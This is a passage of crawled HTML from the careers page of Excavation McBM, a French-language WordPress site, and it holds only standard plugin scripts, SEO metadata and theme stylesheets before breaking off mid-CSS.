

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcbm.ca/emplois/
body_size: 24279
content:
<!DOCTYPE html>
<html lang="fr-FR" class=" html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_315 ">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<!-- page title, displayed in your browser bar -->
<title>Emplois - Excavation McBM</title>
<link rel="icon" href="https://mcbm.ca/wp/wp-content/uploads/2016/02/favicon-MCBM.jpg" type="image/x-icon">
<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Emplois - Excavation McBM</title>
<link rel="canonical" href="https://mcbm.ca/emplois/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Emplois - Excavation McBM" />
<meta property="og:description" content="&lt;p&gt;&lt;/p&gt;" />
<meta property="og:url" content="https://mcbm.ca/emplois/" />
<meta property="og:site_name" content="Excavation McBM" />
<meta property="article:modified_time" content="2022-09-14T12:18:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mcbm.ca/emplois/","url":"https://mcbm.ca/emplois/","name":"Emplois - Excavation McBM","isPartOf":{"@id":"https://mcbm.ca/#website"},"datePublished":"2016-02-11T15:55:04+00:00","dateModified":"2022-09-14T12:18:44+00:00","breadcrumb":{"@id":"https://mcbm.ca/emplois/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://mcbm.ca/emplois/"]}]},{"@type":"BreadcrumbList","@id":"https://mcbm.ca/emplois/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mcbm.ca/"},{"@type":"ListItem","position":2,"name":"Emplois"}]},{"@type":"WebSite","@id":"https://mcbm.ca/#website","url":"https://mcbm.ca/","name":"Excavation McBM","description":"Services d&#039;aménagements du sol","publisher":{"@id":"https://mcbm.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mcbm.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://mcbm.ca/#organization","name":"Excavation McBM","url":"https://mcbm.ca/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://mcbm.ca/#/schema/logo/image/","url":"https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed.png","contentUrl":"https://mcbm.ca/wp/wp-content/uploads/2016/02/EXCAVATION_MCBM-logo-coul-bleed.png","width":768,"height":285,"caption":"Excavation McBM"},"image":{"@id":"https://mcbm.ca/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Excavation McBM &raquo; Flux" href="https://mcbm.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Excavation McBM &raquo; Flux des commentaires" href="https://mcbm.ca/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mcbm.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcbm.ca%2Femplois%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mcbm.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcbm.ca%2Femplois%2F&#038;format=xml" />
<!-- google webfont font replacement -->
<script type='text/javascript'>
(function() {
/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
var html = document.getElementsByTagName('html')[0];
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
{
allow_continue = false;
}
}
}
if( allow_continue )
{
var f = document.createElement('link');
f.type 	= 'text/css';
f.rel 	= 'stylesheet';
f.href 	= 'https://fonts.googleapis.com/css?family=Metrophobic&display=auto';
f.id 	= 'avia-google-webfont';
document.getElementsByTagName('head')[0].appendChild(f);
}
})();
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/grid.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/base.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: 